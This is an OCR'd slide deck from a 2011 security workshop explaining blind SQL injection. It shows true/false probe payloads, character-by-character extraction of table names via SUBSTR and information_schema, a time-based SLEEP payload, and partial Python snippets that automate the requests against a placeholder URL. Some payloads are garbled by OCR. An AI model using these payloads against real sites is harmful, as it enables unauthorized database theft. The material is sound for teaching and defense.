#### TexSAW @ UT Dallas - Oct 2011

# BLIND SQL INJECTION (in plain English)

by Duong Ngo Information Security Specialist

#### Why I need to know Blind SQL injection?



SONY MUSIC





Because you don't want to be like them. (i.e pwned by Blind SQL injection)

#### Blind vs Normal SQL injection: The difference

Only one: you don't get helpful messages like this



# **Basic**Blind SQL injection

#### TAKE A LOOK AT THIS VULNERABLE SHOPPING WEBSITE



#### TEST BY ADDING "AND 1=0"



#### CONFIRM AGAIN BY ADDING "AND 1=1"

#### VULNERABLE WEB APPLICATION



#### THE QUERY BEHIND THE SCENE p1





#### THE QUERY BEHIND THE SCENE p2





#### THE QUERY BEHIND THE SCENE p3



## WHAT DOES IT MEAN HERE?

## WHAT DOES IT MEAN HERE?

You can ask SQL database any question.

But its answer will be either Yes or No

#### UHM, LET'S LISTEN TO THIS CONVERSATION



## SQL DB & Hacker







What about 1 = 0?

SQL database



Hacker







Can't answer.
That's not a Y/N
question, stupid!

haha, just wanna test to see if you're vulnerable to normal SQL injection



Hacker

SQL database

## QUIZ TIME !!

#### CAN YOU GUESS MY MIDDLE NAME?

Just by (i) questions

## Let's do something useful

Current user

user()

All Tables name in current DB

INFORMATION\_SCHEMA.TABLES

All Columns names

INFORMATION\_SCHEMA.COLUMNS

## It's time to apply our technique

Is 'a' = the first
character / of the name
/ of the first table in
current database?



## Let's Break it down

```
Is 'a'
The first Character
       SUBSTR(1,1,(
Of the name
       SELECT TABLE NAME
Of the first table in current database
       FROM INFORMATION_SCHEMA.TABLES ))
```





Big E-commerce Shop

2item id=7 AND 'a'=SUBSTR(1.1.(SELECT table name FROM information\_schema.tables))



No Item Found!





## Another Attempt



## BINARY SEARCH :)



Repeat a few times Big E-commerce Shop 2item id=7 AND 50<ASCII(SUBSTR(1,1,(SELECT table\_name FROM Sony Cybershot Camera YES! (True) SQL database

## Wow! The first Character is 'H'



### Repeat the whole process with the next character



## Final table name is 'Home\_Shop'

Repeat our method to get all other table names and Column Names

Or All info in the database you can think of :)

## A LITTLE BIT MORE ADVANCED

### TOTALLY BLIND SQL injection

#### NO VISIBLE DIFFERENCE!



#### HOW DO WE ATTACK?

### Time-based attack - It's time to go Sleep!



UNION SELECT IF(1=1, SLEEP(10), NULL);

## It's sleeping ....





## So now it goes back to normal blind SQL injection



## Blind SQL injections are time consuming (especially with *sleep()* z.zz.zzz)

Why not automate it?

### Let Python do it for you...

#### Request a URL:

```
import urllib2
site = "http://a.com/vuln.php?item_id="
payload = "1 AND 1=0"
target = site + payload
html_result = urllib2.urlopen(target).read()
```

#### Read result for normal case:

```
if html_result.find("No item found") == -1:
    #our clause is True
else:
    #our clause is False
```

#### Automated blind SQLi Attack



## Confirm result (timeout method)

```
import socket
socket.setdefaulttimeout(8) #wait 8 seconds
try:
```

#send request to tell the DB to sleep html\_result = urllib2.urlopen(target).read()

#our clause is False (DB doesn't sleep)

#### except socket.timeout:

#Our clause is True #(DB is sleeping and can't respond)

#### Automated Timing Attack - illustration

